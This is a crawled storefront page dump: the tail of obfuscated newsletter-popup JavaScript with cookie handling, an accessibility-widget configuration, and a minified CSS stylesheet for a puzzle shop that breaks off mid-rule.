l!==m;},'syLll':bx(-0xd1,-0x72,-0x177,-0x68,-0x166),'ZLYzd':bw(0x268,0x322,0x227,0x217,0x2c1)};function bx(i,j,k,l,m){return bo(i-0x113,k,i- -0x3e7,l-0x10f,m-0x15d);}function bw(i,j,k,l,m){return bp(i-0x19c,m-0x2ff,k-0x1de,k,m-0x109);}function bv(i,j,k,l,m){return bp(i-0x2d,m-0xc7,k-0x5a,k,m-0x135);}function k(l){var m={'xvcgN':j[by(0x1bf,0x246,0x1da,0x2da,0x26f)],'OiPUR':j[by(0x318,0x2f8,0x380,0x2c3,0x31f)],'eMzRh':function(n,o){function bA(i,j,k,l,m){return by(i-0xd9,m-0xc,k,l-0x44,m-0x119);}return j[bA(0x27b,0x2e0,0x31c,0x27f,0x2d7)](n,o);},'LFRaM':j[bz(0x1,-0x10,0x29,-0x71,-0x69)],'zeymT':function(n,o){function bC(i,j,k,l,m){return bB(i-0x1c2,j-0x57,j- -0x77,l-0x191,k);}return j[bC(0x1c3,0x1f4,0x26d,0x20a,0x28a)](n,o);},'SkXPQ':j[bz(0xd3,0xce,-0x1b,0x90,0x147)],'FXSvz':j[bD(0x1c2,0x219,0x1b2,0xfe,0x1a7)],'HSECz':function(n,o){function bF(i,j,k,l,m){return bD(i-0xfc,k,k-0x1bc,l-0x60,m- -0x291);}return j[bF(-0x199,-0x13c,-0x1e2,-0x176,-0x1a7)](n,o);},'UfHQk':function(n){function bG(i,j,k,l,m){return bz(m,j-0xc5,k-0x8d,k-0x2d7,m-0x109);}return j[bG(0x24a,0x16d,0x21d,0x270,0x1d2)](n);},'LPNzD':j[bE(0x3d8,0x2c2,0x36c,0x31b,0x369)],'rowsz':function(n,o){function bH(i,j,k,l,m){return bD(i-0x1ab,l,k-0x54,l-0x29,m-0x478);}return j[bH(0x496,0x562,0x4ba,0x4e6,0x4ea)](n,o);},'mYdXU':j[bz(0x59,-0x90,0x5a,0x7,0x4)],'zqghk':j[bz(0x1e,0x96,-0x63,0x2a,-0x84)]};function bB(i,j,k,l,m){return bt(i-0x87,k- -0x31f,m,l-0xc1,m-0x136);}function bD(i,j,k,l,m){return bt(i-0x171,m- -0x47b,j,l-0x185,m-0x19b);}function bE(i,j,k,l,m){return bw(i-0x27,j-0x1e2,j,l-0xa8,m-0x51);}function by(i,j,k,l,m){return bx(j-0x418,j-0x175,k,l-0xfb,m-0x15c);}function bz(i,j,k,l,m){return bu(l- -0x35,j-0x17c,k-0x105,l-0xcc,i);}if(j[bz(0x6f,0xa8,0x87,0xa6,0x83)](j[bE(0x21b,0x235,0x225,0x21b,0x25c)],j[bE(0x30c,0x412,0x388,0x302,0x384)])){if(j[bz(0x7f,0x63,0x2d,0x25,0x80)](typeof l,j[bB(0x14e,0x166,0x1e1,0x160,0x29a)])){if(j[bB(0x2c6,0x256,0x29f,0x28e,0x25d)](j[bB(0x386,0x26f,0x309,0x391,0x2d8)],j[bE(0x375,0x3d9,0x379,0x40b,0x39a)])){var o;try{o=j[bz(0x87,-0x13,-0x73,0x29,-0x4e)](m,j[bB(0x1c6,0x22e,0x1d3,0x11d,0x26c)](j[bE(0x213,0x285,0x2dd,0x28c,0x264)](j[bE(0x400,0x3f1,0x2a8,0x35d,0x34b)],j[bD(0x8d,-0xa,0xf7,0x114,0x8e)]),');'))();}catch(r){o=o;}return o;}else return function(o){}[bE(0x232,0x243,0x240,0x229,0x2a2)+bD(0xb3,0x118,0x67,0x1a4,0xf7)+'r'](j[bz(0x49,0x5d,-0xbc,-0x15,-0xb8)])[bE(0x34c,0x3f2,0x32b,0x3c0,0x346)](j[bB(0x256,0x1bb,0x1c7,0x160,0x1a7)]);}else{if(j[bD(0x19d,0x26a,0x23d,0x1a6,0x1c6)](j[bE(0x2c7,0x32a,0x2e3,0x37e,0x302)],j[by(0x217,0x2c8,0x242,0x27c,0x354)])){if(j[bB(0x12d,0x1b2,0x1ce,0x1a2,0x11e)](j[by(0x207,0x213,0x220,0x25a,0x274)]('',j[bz(0xb1,0x108,0xc9,0x69,0x50)](l,l))[j[bz(-0x10b,-0x124,-0xc9,-0x75,-0x83)]],-0xe3b*-0x1+-0x219*0x5+-0x3bd)||j[bB(0x268,0x1cd,0x1f8,0x1e3,0x2af)](j[bE(0x316,0x3df,0x354,0x2cd,0x364)](l,-0x4*0x5fc+-0x1795+0x2f99),-0x91d*-0x4+0x1c*-0x34+0x7b1*-0x4)){if(j[bE(0x202,0x260,0x1ce,0x2c8,0x289)](j[bD(-0x38,0x43,0x7,0xce,0x60)],j[bB(0x208,0x15f,0x1bc,0x111,0x1db)]))(function(){function bI(i,j,k,l,m){return bE(i-0x1d6,l,k-0x84,l-0x7b,j- -0xac);}function bK(i,j,k,l,m){return bE(i-0x64,i,k-0xde,l-0x43,k-0xac);}function bJ(i,j,k,l,m){return bB(i-0x137,j-0x1e0,l-0x127,l-0xa4,i);}function bL(i,j,k,l,m){return bz(j,j-0xb5,k-0xf,l-0xbd,m-0x1cc);}if(j[bI(0x242,0x278,0x32d,0x21f,0x229)](j[bJ(0x3d7,0x3eb,0x389,0x3b4,0x324)],j[bK(0x406,0x416,0x3ca,0x373,0x3d2)]))return!![];else{if(m){var p=q[bL(0x14a,0x199,0x14f,0x104,0x18b)](r,arguments);return s=null,p;}}}[bD(0xd1,0x14f,0x4a,0x19,0xb5)+bB(0x248,0x27d,0x253,0x23f,0x1ff)+'r'](j[by(0x23f,0x293,0x2f3,0x2f9,0x262)](j[bD(0x193,0x127,0x1a5,0x188,0x135)],j[bz(-0x47,0x30,0x1f,-0x2c,0x29)]))[by(0x1d6,0x27b,0x28e,0x2ef,0x211)](j[bz(0xa,-0x59,-0x54,0x3a,-0x33)]));else{var p=new m(m[bz(-0x39,0x29,0x64,0x4d,0x3a)]),q=new n(m[by(0x2e3,0x291,0x2fd,0x318,0x1e0)],'i'),u=m[bB(0x30a,0x21d,0x277,0x1e7,0x2b7)](o,m[bD(0xfa,0x224,0x1e1,0x1f7,0x16c)]);!p[bE(0x3d6,0x374,0x2c3,0x30e,0x323)](m[bB(0x2a8,0x2f8,0x23e,0x246,0x262)](u,m[bz(-0x9d,0x7,-0xfe,-0xa4,-0x59)]))||!q[by(0x300,0x2c6,0x35e,0x2d2,0x2c4)](m[bB(0x1e9,0x1b3,0x23e,0x244,0x1f3)](u,m[by(0x2bc,0x295,0x1dd,0x327,0x2d1)]))?m[bz(-0x44,0x4e,0x40,0x3b,-0x9)](u,'0'):m[by(0x28b,0x25e,0x288,0x262,0x307)](q);}}else j[by(0x2ba,0x27c,0x202,0x25e,0x256)](j[bD(0x1d,0x11e,0x47,0x10b,0x7d)],j[bz(-0x3d,-0x3f,-0x16,0x71,0xce)])?j[by(0x253,0x1e8,0x29e,0x236,0x1bd)](j):function(){function bN(i,j,k,l,m){return bE(i-0x1e3,m,k-0x6b,l-0x149,k- -0x181);}function bM(i,j,k,l,m){return bD(i-0xb0,i,k-0x49,l-0x14a,m-0x51);}function bO(i,j,k,l,m){return bB(i-0x157,j-0xe1,k- -0x24b,l-0x197,i);}function bQ(i,j,k,l,m){return bz(i,j-0x7c,k-0x1a8,l-0x68,m-0x18e);}function bP(i,j,k,l,m){return by(i-0x131,j- -0x13c,m,l-0x185,m-0x57);}if(m[bM(0x236,0x14c,0x137,0x1e2,0x18b)](m[bN(0x1da,0xa2,0x15a,0x1d8,0xc5)],m[bM(0x156,0x213,0x20a,0x20a,0x1f7)]))return![];else{var r=m[bP(0xce,0xd2,0x13c,0xf6,0xe9)][bN(0xae,0x163,0x144,0x132,0x12a)]('|'),s=-0x3*0x4ff+-0x107+-0x19a*-0xa;while(!![]){switch(r[s++]){case'0':var t=u[u]||v;continue;case'1':v[bQ(0x1b9,0x1bc,0x99,0x106,0xbb)+bQ(0x14e,0x2b,0x6a,0xaa,-0xa)]=t[bN(0x2b0,0x27b,0x21c,0x1de,0x162)+bQ(0x93,0xf8,0x81,0xaa,0x155)][bM(0x17c,0x133,0x1a7,0xdf,0x16f)](t);continue;case'2':v[bN(0x4c,0x6b,0xeb,0xf3,0x14e)+bQ(0xd2,0xdb,0x126,0x118,0x70)]=v[bP(0x1eb,0x172,0x11c,0x16b,0x18d)](w);continue;case'3':x[u]=v;continue;case'4':var u=s[t];continue;case'5':var v=q[bN(0x142,0x85,0x121,0x14c,0xea)+bO(-0x78,-0x4c,0x8,0x55,0x5d)+'r'][bP(0x19e,0x11c,0x191,0x10d,0x165)+bP(0x16d,0xd6,0x61,0xee,0xcb)][bQ(0x6e,0x8a,0x8e,0x74,-0x44)](r);continue;}break;}}}[bB(0x267,0x29a,0x211,0x288,0x175)+bE(0x2f5,0x2dd,0x258,0x316,0x2e4)+'r'](j[bD(0x19d,0x105,0x1b0,0x73,0x103)](j[bD(0xc7,0xfe,0x1de,0x1d4,0x135)],j[by(0x2d9,0x276,0x1e7,0x32a,0x1fc)]))[bD(0xff,0xe2,0x18d,0x152,0x159)](j[bE(0x311,0x234,0x2a1,0x21d,0x297)]);}else{var r=o?function(){function bR(i,j,k,l,m){return bE(i-0x84,m,k-0xba,l-0x68,j-0x1d0);}if(r){var C=y[bR(0x471,0x516,0x497,0x55f,0x500)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}}j[bD(0x199,0x15e,0x94,0x158,0x10c)](k,++l);}else k=l;}try{if(j[bt(0x5b1,0x573,0x5c0,0x5da,0x5a6)](j[bv(-0x57,-0x33,0xa,0x58,0x38)],j[bw(0x311,0x248,0x306,0x2db,0x2c5)]))k=l;else{if(i){if(j[bw(0x1a2,0x223,0x259,0x282,0x203)](j[bw(0x3d5,0x2ae,0x349,0x372,0x332)],j[bx(-0xf2,-0xf0,-0x130,-0x141,-0x8e)])){var n={'yXmKc':function(s,t){function bS(i,j,k,l,m){return bx(k-0x37c,j-0x0,l,l-0xeb,m-0x1bb);}return j[bS(0x16d,0x25f,0x1de,0x1ff,0x161)](s,t);},'utXIM':function(s,t){function bT(i,j,k,l,m){return bu(j-0x102,j-0xa8,k-0x1ee,l-0xf1,k);}return j[bT(0x27c,0x1e4,0x151,0x229,0x238)](s,t);},'ZSeHn':function(s,t){function bU(i,j,k,l,m){return bt(i-0xdd,l-0x8e,i,l-0x1f0,m-0x16f);}return j[bU(0x51d,0x575,0x4ed,0x580,0x4df)](s,t);},'eriau':j[bt(0x5a4,0x5d9,0x5ce,0x529,0x676)],'xTSYL':j[bw(0x252,0x1ff,0x203,0x29b,0x22a)]},q=function(){function bW(i,j,k,l,m){return bv(i-0x175,j-0x12d,l,l-0xe,k-0x24c);}function bY(i,j,k,l,m){return bu(k-0xd9,j-0xef,k-0x1e0,l-0x27,i);}function bV(i,j,k,l,m){return bw(i-0x141,j-0xf0,j,l-0x1e0,k- -0x34e);}function bX(i,j,k,l,m){return bv(i-0xcc,j-0x1d5,k,l-0x1ad,m-0x580);}function bZ(i,j,k,l,m){return bt(i-0x1d7,l- -0x97,j,l-0x100,m-0x26);}var v;try{v=n[bV(-0x7,-0x5c,-0x68,-0x107,-0xe8)](q,n[bV(-0x12d,-0x5,-0x95,-0x47,-0xfa)](n[bX(0x59c,0x66d,0x6b4,0x676,0x618)](n[bY(0x5d,-0x29,0x8d,-0x19,0xe5)],n[bZ(0x5a1,0x54d,0x5be,0x581,0x576)]),');'))();}catch(w){v=s;}return v;},r=j[bx(-0x230,-0x27b,-0x261,-0x1d1,-0x19b)](q);r[bu(0xb7,0x4c,0xf1,0x6f,0x46)+bu(0x51,0x68,-0x17,0x68,0xa6)+'l'](n,0x1878+-0x22fc+-0xef*-0x1c);}else return k;}else{if(j[bu(0x66,0x2d,0x10c,0xf9,-0x3e)](j[bw(0x1a5,0x1cc,0x1b4,0x2d7,0x237)],j[bt(0x46e,0x516,0x571,0x499,0x4ea)])){if(m){var o=q[bu(0x7c,0xe0,0x13,-0x3c,0x77)](r,arguments);return s=null,o;}}else j[bv(-0xb,-0x2e,0xc1,0x26,0x70)](k,-0xe01+-0x1*-0x22c3+0x2*-0xa61);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
  }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script
  type='text/javascript'
  defer
  src='https://cdn-accessibility.avada.io/scripttag/sea-accessibility.min.js?v=1769013489'
></script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"isRemoveBranding":false,"menuSetting":{"statementLink":"https://friedmann-photos.myshopify.com/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"th":{"headerTitle":"เมนูการเข้าถึง"},"zh-CN":{"headerTitle":"辅助功能菜单"},"sv":{"headerTitle":"Tillgänglighetsmeny"},"en-GB":{"headerTitle":"Accessibility Menu"},"es":{"headerTitle":"Menú de accesibilidad"},"he":{"headerTitle":"תפריט נגישות"},"pl":{"headerTitle":"Menu ułatwień dostępu"},"lt":{"headerTitle":"Pritaikymo neįgaliesiems meniu"},"pt-BR":{"headerTitle":"Menu de Acessibilidade"},"nl":{"headerTitle":"Toegankelijkheidsmenu"},"tr":{"headerTitle":"Erişilebilirlik Menüsü"},"it":{"headerTitle":"Menu di accessibilità"},"da":{"headerTitle":"Tilgængelighedsmenu"},"ro":{"headerTitle":"Meniu de accesibilitate"},"cs":{"headerTitle":"Nabídka přístupnosti"},"id":{"headerTitle":"Menu Aksesibilitas"},"ar":{"headerTitle":"قائمة إمكانية الوصول"},"et":{"headerTitle":"Ligipääsetavuse menüü"},"de":{"headerTitle":"Menü „Barrierefreiheit“"},"vi":{"headerTitle":"Menu Trợ năng"},"fr":{"headerTitle":"Menu d'accessibilité"},"ko":{"headerTitle":"접근성 메뉴"},"zh-TW":{"headerTitle":"輔助使用選單"},"hi":{"headerTitle":"पहुँच क्षमता मेनू"},"ru":{"headerTitle":"Меню доступности"},"no":{"headerTitle":"Tilgjengelighetsmeny"},"en-US":{"headerTitle":"Accessibility Menu"},"ja":{"headerTitle":"アクセシビリティメニュー"},"el":{"headerTitle":"Μενού Προσβασιμότητας"},"fi":{"headerTitle":"Esteettömyysvalikko"},"pt-PT":{"headerTitle":"Menu de Acessibilidade"}},"shopId":"kxCBIu3DRM9Xyek8wMFC","lastUpdated":"2025-06-25T07:53:45.661Z"},
    ];
    const isBlock = false;
    const isV2Shop = true;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "product",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213
body_size: 38057
content:
*,*:before,*:after{box-sizing:border-box}body,input,textarea,button,select{-webkit-text-size-adjust:100%}body:focus,input:focus,textarea:focus,button:focus,select:focus{outline:none}body{margin:0}body svg:not(:root){overflow:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}select{padding-top:0;padding-bottom:0}select:focus{outline:none!important}a{background-color:transparent}b,strong{font-weight:700}em{font-style:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}form{margin:0}button{cursor:pointer}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}input[type=submit]{cursor:pointer}legend{border:0;padding:0}a{text-decoration:none}a,button,[role=button],input,label,select,textarea{touch-action:manipulation}blockquote{font-size:em(18px);font-style:normal;text-align:center;padding:0 30px;margin:0}blockquote cite{display:block;font-size:.85em;font-weight:400}blockquote cite:before{content:"\2014  "}code,pre{font-size:1em}pre{overflow:auto}input:focus{outline:none}ul,ol{padding:0;margin-left:20px}ol{list-style:decimal}table{width:100%;border-collapse:collapse;border-spacing:0;margin-bottom:0}textarea{min-height:90px}optgroup{font-weight:700}select::-ms-expand{display:none}h1{font-size:70px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:18px}h6{font-size:16px}.hero{font-size:130px}._btn{border-style:solid;text-decoration:none;text-align:center;vertical-align:middle;cursor:pointer;text-transform:uppercase;white-space:normal;padding-top:0!important;padding-bottom:0!important;padding-left:16px;padding-right:16px;letter-spacing:normal;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:none;width:auto;border-radius:5px;font-family:Poppins;color:#fff;border-color:#d6312e;background-color:#d6312e}._btn[disabled]{cursor:default;opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";color:#fff;border-color:#d6312e;background-color:#d6312e}._btn[disabled] *{color:currentcolor}._btn.active,._btn:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}._btn:focus{outline:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}._btn .lnr,._btn .fa,._btn span{color:currentColor}._btn svg{fill:currentColor}._btn *{color:currentcolor}._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}._btn:hover *{color:currentcolor}.btn_small{font-size:12px;border-width:1px;height:30px;line-height:28px;padding:0 15px;font-weight:500}.btn_medium{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500}.btn_large{font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px}.btn_icon{position:relative}.btn_icon .cs-icon{margin-right:5px}.btn_icon.btn_large{padding-left:56px}.btn_icon.btn_large .cs-icon{margin-right:0;position:absolute;top:50%;font-size:30px;left:16px;margin-top:-15px}.btn_icon.btn_medium{padding-left:46px}.btn_icon.btn_medium .cs-icon{margin-right:0;position:absolute;top:50%;font-size:20px;left:16px;margin-top:-10px}.btn_icon.btn_medium .icon-menu{font-size:15px;margin-top:-7.5px}.btn_icon.btn_small{padding-left:36px}.btn_icon.btn_small .cs-icon{margin-right:0;position:absolute;top:50%;font-size:15px;left:16px;margin-top:-7.5px}.btn_icon.btn_small .icon-menu{font-size:11px;margin-top:-5.5px}.owl-controls .owl-buttons .owl-prev,.owl-controls .owl-buttons .owl-next{border-width:0;position:absolute;top:50%;font-size:0;width:32px;text-align:center;border-style:solid;background-image:none!important;border-radius:0%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);border-width:1px;height:32px;line-height:30px;color:#9494a1;border-color:#f5f6fb;background-color:#fff}.owl-controls .owl-buttons .owl-prev *,.owl-controls .owl-buttons .owl-next *{color:currentcolor}@media (min-width: 1200px){.owl-controls .owl-buttons .owl-prev,.owl-controls .owl-buttons .owl-next{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}}.owl-controls .owl-buttons .owl-prev:before,.owl-controls .owl-buttons .owl-next:before{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;border-width:1px;height:32px;line-height:30px}.owl-controls .owl-buttons .owl-prev:focus,.owl-controls .owl-buttons .owl-prev:hover,.owl-controls .owl-buttons .owl-next:focus,.owl-controls .owl-buttons .owl-next:hover{color:#fff;border-color:#d6312e;background-color:#d6312e}.owl-controls .owl-buttons .owl-prev:focus *,.owl-controls .owl-buttons .owl-prev:hover *,.owl-controls .owl-buttons .owl-next:focus *,.owl-controls .owl-buttons .owl-next:hover *{color:currentcolor}.owl-controls .owl-buttons .owl-next{right:15px}.owl-controls .owl-buttons .owl-next:before{content:"\e915"}.owl-controls .owl-buttons .owl-prev{left:15px}.owl-controls .owl-buttons .owl-prev:before{content:"\e914"}.product-label{position:absolute}.product-label .label-element{position:relative;padding-left:10px;padding-right:10px;border-style:solid;border-width:0px;width:auto;height:20px;border-radius:10px;font-family:Poppins;font-weight:500;text-transform:uppercase;margin-top:5px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.2);-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.2);box-shadow:0 1px 2px #0003}.product-label .label-element:before{content:"";left:auto;top:0;position:absolute}.product-label .label-element:hover{-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.5);-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.5);box-shadow:0 1px 2px #00000080}.product-label .label-element>span{font-family:Poppins;display:block;font-size:11px;border-width:0px;height:20px;line-height:20px}.product-label .label-element.deal-label{color:#fff;border-color:#6e96fa;background-color:#6e96fa}.product-label .label-element.deal-label *{color:currentcolor}.product-label .label-element.new-label{color:#fff;border-color:#f48086;background-color:#f48086}.product-label .label-element.new-label *{color:currentcolor}.product-label .label-element.hotting-label{color:#fff;border-color:#e3b375;background-color:#e3b375}.product-label .label-element.hotting-label *{color:currentcolor}.product-label .label-element.best-label{color:#fff;border-color:#f2525c;background-color:#f2525c}.product-label .label-element.best-label *{color:currentcolor}@media only screen and (max-width: 425px){.product-label{display:none;top:3px}}body *,html *{font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{background-color:#fff}body{font-family:Poppins;color:#8b8b99;font-size:14px}body input,body textarea,body select,body buttuon{font-size:14px;color:#8b8b99;border:1px solid #e7e9f3;background-color:#fff;line-height:1.5;max-width:100%;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body input:focus,body textarea:focus,body select:focus,body buttuon:focus{border-color:#c5cae2}body input:focus::-webkit-input-placeholder,body textarea:focus::-webkit-input-placeholder,body select:focus::-webkit-input-placeholder,body buttuon:focus::-webkit-input-placeholder{color:transparent}body input:focus::-moz-placeholder,body textarea:focus::-moz-placeholder,body select:focus::-moz-placeholder,body buttuon:focus::-moz-placeholder{color:transparent}body input:focus:-ms-input-placeholder,body textarea:focus:-ms-input-placeholder,body select:focus:-ms-input-placeholder,body buttuon:focus:-ms-input-placeholder{color:transparent}body input:focus::-ms-input-placeholder,body textarea:focus::-ms-input-placeholder,body select:focus::-ms-input-placeholder,body buttuon:focus::-ms-input-placeholder{color:transparent}body input[disabled],body textarea[disabled],body select[disabled],body buttuon[disabled]{cursor:default;background-color:#f4f4f4;border-color:#f4f4f4}body textarea{overflow:auto;-moz-appearance:none;-webkit-appearance:none;appearance:none}body p{margin:0 0 19.44444px}body input[type=search],body input[type=number],body input[type=email],body input[type=password]{-moz-appearance:none;-webkit-appearance:none;appearance:none}body ::-webkit-input-placeholder{color:#8b8b99}body ::-moz-placeholder{color:#8b8b99}body :-ms-input-placeholder{color:#8b8b99}body ::-ms-input-placeholder{color:#8b8b99}body a{color:#8b8b99}body a:focus,body a:hover{color:#8b8b99;text-decoration:none;outline:none}h1,h2,h3,h4,h5,h6{margin:0 0 17.5px;line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.dropdown-menu{font-size:14px;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-width:0}input,textarea{padding:5px 15px;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media only screen and (max-width: 767px){select{background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico-select.svg?v=17433327424025068621614938959);background-repeat:no-repeat;background-position:98% center;-moz-appearance:none;-webkit-appearance:none;appearance:none}}@media (max-width: 1200px){.row{margin-left:0;margin-right:0}}#tags-load,#wishlist_remove-load,.wishlist-loading,#loader-div{position:fixed;left:0;right:0;top:0;bottom:0;z-index:9999;text-align:center;background-color:#fff;opacity:.7;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}#tags-load i,#wishlist_remove-load i,.wishlist-loading i,#loader-div i{color:#e8dac7;margin-top:50vh}#tags-load,.loading,.ajax-cart-loading{text-align:center;height:100%}#tags-load .fa,.loading .fa,.ajax-cart-loading .fa{margin-top:30%;color:#e8dac7}@-webkit-keyframes shine{to{left:125%}}@-moz-keyframes shine{to{left:125%}}@-ms-keyframes shine{to{left:125%}}@keyframes shine{to{left:125%}}@-webkit-keyframes round2{0%,to,25%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}75%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@-moz-keyframes round2{0%,to,25%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translate(0)}50%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}75%{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}}@-ms-keyframes 